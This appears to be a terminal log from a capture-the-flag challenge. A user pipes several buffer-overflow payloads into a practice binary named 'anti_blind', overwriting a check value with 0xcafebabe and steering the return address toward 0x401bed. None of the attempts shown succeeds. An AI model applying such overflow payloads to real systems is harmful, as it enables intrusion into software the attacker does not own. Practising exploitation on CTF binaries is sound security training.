 user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40")' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[20]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40")' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00")' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[21]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00")' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00\x00")' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[22]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00\x00")' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00\x00\x00")' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[23]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8+"\xed\x1b\x40\x00\x00\x00")' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$